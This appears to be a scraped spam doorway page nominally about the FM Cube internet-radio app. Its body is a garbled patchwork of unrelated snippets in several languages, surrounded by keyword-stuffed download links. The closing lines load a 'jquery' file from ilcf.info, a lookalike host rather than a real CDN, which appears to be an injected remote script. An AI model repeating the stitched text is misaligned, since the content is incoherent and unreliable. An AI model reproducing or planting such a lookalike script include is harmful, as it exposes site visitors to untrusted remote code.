

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-fm-cube-dlya-windows.html
body_size: 6356
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Fm cube для windows - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Fm cube для windows</h2>
                            </header>
                            <p>Спасибо за ваше сообщение. Мы постараемся ответить на него как можно быстрее. Популярные радиостанции, вещающие в интернете теперь размещены в нашем радио плеере. Слушать интернет радио на компьютере стало еще. 
экран 1" дюйм без камеры без слота для карт памяти Bluetooth аккумулятор 320 мА⋅ч ШxВxТ 55x86.30x5.30. Онлайн радио FM Cube со списком каналов PCRADIO - сотни лучших радиостанций на вашем устройстве. Для прослушивания. iPod nano — это четвёртый цифровой аудиоплеер, выпущенный компанией Apple.Он был представлен 7 сентября 2005 года и сочетает в себе особенности iPod shuffle и iPod Classic.Предназначался для замены iPod mini, разработка которого была. Онлайн радио FM Cube - сотни лучших радиостанций на вашем устройстве. Для прослушивания интернет радио больше не нужен быстрый интернет. 
24 дек 2014  Radio Online - FM Cube Рейтинг редакции. Радио Интернет FM Cube - сотни радиостанций в вашем smartphone.You не нужен быстрый. Ebay - интернет магазин на русском языке, официальный сайт. Ebay - интернет магазин на русском языке, официальный сайт, - просто создан для тех, кто знает цену своему времени и не имеет лишней свободной минуты для шоппинга. 2 дек 2018  FM Cube для Андроид - приложение для прослушивания интернет вещания популярных мировых FM радиостанций, а также. Прайс-лист ИП Пожарнова Н.Е. В валютах цен. Цены указаны на 19.01.2016 Ценовая группа/ Номенклатура/ Характеристика номенклатуры. 26 мар 2015  Добавляйте любимые станции в список ИЗБРАННЫХ. Любимую песню можно найти на YouTube и в Google одним нажатием кнопки. Планшет – верное решение для творческих людей Формально планшет – компьютер с сенсорным экраном, но для нас привычнее понимать, что планшетный ПК – это компактное, мобильное устройство, которое можно взять с собой. Скачать Radio Online - FM Cube на Android, ПК / Mac / Windows 7,8,10. Добро пожаловать на сайт AppNaz.com, где мы предоставим вам информацию. KRK Rokit RP10-3 G4 – трёхполосный студийный монитор обновленной серии KRK Rokit 15 марта 2019. Для защиты от перегрузок производитель укомплектовал монитор встроенным лимитером, который автоматически включается при превышении. #37932613) версия: FM Cube 1.1.3 Радио онлайн (Пост #37491487).  Ключи активации подписки для Android и Windows приложений с 50%-ой. 
Для того, чтобы завершить процесс регистрации, вам будет необходимо передать и воспроизвести регистрационное видео на Вашем устройстве. 29 июн 2017  РАДИОПЛЕЕРЫ для ANDROID, iPhone, Windows Phone где звучит  Онлайн радио FM Cube - сотни лучших радиостанций на вашем. История Предположения. О продолжении серии Grand Theft Auto было официально объявлено 29 октября 2003 года, выпустить игру Rockstar Games планировала в четвёртом квартале 2004 года. До выхода игры слухи относительно содержания. Windows Mobile • Java  Радио онлайн - FM CUBE 1.1.7. Онлайн радио FM Cube со списком каналов PCRADIO - сотни лучших радиостанций на вашем. Buy original ALLDOCUBE Power M3 4G Phablet 10.1 Inch MTK6753 Octa Core Android 7.0 from https://www.cube-tablet.com with wholesale price and worldwide shipping. iPod nano — это четвёртый цифровой аудиоплеер, выпущенный компанией Apple. Он был представлен. 
Self Service Management 2018 Fluid monitoring system: users management, easy to install, transaction report. See more details. Click photo to see more pictures. 1963 Chevrolet Corvette Convertible $ Stock Number: 122. Year: 1963 Engine. Get the latest Cleveland high school sports news, rankings, schedules, stats, scores, results athletes info for high school football, soccer, basketball, baseball. Folks. The new FUNcube Dongle Pro+ offers the following features and enhancements: o Full coverage of all amateur bands from 136kHz through HF, 6m, 2m, 4m, 2m, 1.25m. 
::: mobiBLU Cube 2 ::: INTRODUCTION : Il y a environ un an et demi (le temps passe vite et c’est vrai que le blog GMP3 existe depuis plus de 3 ans), nous avions. Welcome to WVVY. We are a fully volunteer-run radio station located on Martha's Vineyard, MA. Check out the DJ schedule, what's playing now, and our support options. Hello, is already someone busy with designing a DLL to use with Winrad or WRplus (to tune the FCD LO without having to use the “Windows full-on front end”. 
It has been our pleasure to serve the Tri-City area of Kitchener-Waterloo and Cambridge since 1994. We have worked hard to build our reputation for selling quality. JT f r 40 r sedan. S h r s g Jakobstads Tidning ut 14 februari 1974. Sammanslagning av Esse och Purmo diskuterades och Jakob Lines funderade Free practice questions for SAT Math - How to find the diagonal of a cube. Includes full solutions and score reporting. The improved next generation of PUR faucet water filter is at your service. With 1-click installation, superior contaminant removal, and a two-year warranty, there's. Welcome to the TREKSTOR press page! On this page you will find press releases on our new products and current events of our company as well as product pictures. Game engines are tools available for game designers to code and plan out a game quickly and easily without building one from the ground up. Whether BOSS' BV9986BI is an in-dash DVD/MP3/CD AM/FM car stereo receiver with a motorized flip-out 7 widescreen touchscreen TFT monitor with USB and SD memory card ports. East Coast USA Distributors (516) 326-1560 Shopping Cart: / Home; Login; Contact Us; My Order. New Mexico's Leading News Source. The Albuquerque Journal is an Independent Home-owned and Home-operated newspaper. It has been published 
Architectural cladding and building envelope professionals since 1987. LYMO Construction Co., Inc. 25 Columbia Circle Merrimack, NH 03054 Phone: 603-626-8800. Perhaps the best feature of Evaldraw is the instant feedback. It automatically re-compiles the code every time you change it - i.e. on every keystroke. Find 380 used Box Truck as low as ,995 on Carsforsale.com  Shop millions of cars from over 21,000 dealers and find the perfect. fdrawcmd.sys Introduction. fdrawcmd.sys is a floppy filter driver for Windows 2000/XP/2003/Vista/2008/7/8/10. The driver exposes command-level access to the PD765a. Alone in the Dark is a survival horror video game series, originally developed by Infogrames. In most of the games, the player controls private investigator Edward. Welcome to TREKSTOR support! Our online support will help you find a fast and uncomplicated solution to your problem. To proceed, please ağırlık alışmak v cut geliştirme değil bahsettiğim; onun beslenmesi, supplement'i, hormonu-k r ayrı dava, para da zaman da dayanmaz ona. bahsettiğim. Only US.44,buy RTL2832U + FC0012 Mini DVB-T + DAB+ + FM USB Digital TV Dongle - Black from DealExtreme with free shipping. This webpage is for archival purposes only. It is no longer being maintained. Please see our new website. 
The Mitsubishi Mirage ES is the very definition of cheap wheels. In addition to standard features like air conditioning, power windows, and power locks, Mitsubishi. Avant d'installer les filtres placer . Pour XP. Les - 2 Dll - dans C / Windows/Syst me. A t l charger ICI Pour Vista voici les DLL qu'il Multiple arcade machine emulator for Windows has been updated. Changes: It’s a bit late for Christmas, but MAME 0.193 is ready today. First of all, let’s </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-kak-oprotestovat-dogovor-dareniya.html">Как опротестовать договор дарения</a></li>
                                <li><a href="pjixj8-skachat-mashinarium-2-na-android.html">Скачать машинариум 2 на андроид</a></li>
                                <li><a href="pjixj8-zolotaya-kniga-shokolada-skachat-besplatno.html">Золотая книга шоколада скачать бесплатно</a></li>
                                <li><a href="pjixj8-shema-vyrabotki-elektroenergii-na-tes.html">Схема выработки электроэнергии на тэс</a></li>
                                <li><a href="pjixj8-skachat-tekstura-na-maynkraft-1-7-2.html">Скачать текстура на майнкрафт 1 7 2</a></li>
                                <li><a href="pjixj8-stalker-ten-chernobylya-stiratel-skachat-torrent.html">Сталкер тень чернобыля стиратель скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>iPod nano — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-mody-dlya-follaut.html">Моды для фоллаут</a></li>
                                            <li><a href="pjixj8-skachat-shablon-sertifikat-podarochnyy.html">Скачать шаблон сертификат подарочный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-igru-rpl-11-s-pervym-divizionom.html">Скачать игру рпл 11 с первым дивизионом</a></li>
                                            <li><a href="pjixj8-mod-na-skayrim-na-mantiyu.html">Мод на скайрим на мантию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-avtobusy-emva-syktyvkar-raspisanie.html">Автобусы емва сыктывкар расписание</a></li>
                                            <li><a href="pjixj8-administrativnoe-pravo-skachat-audioknigu.html">Административное право скачать аудиокнигу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-pesni-infiniti-ty-moy-geroy-skachat-besplatno.html">Песни инфинити ты мой герой скачать бесплатно</a></li>
                                            <li><a href="pjixj8-cutting-programma-raskroya.html">Cutting программа раскроя</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
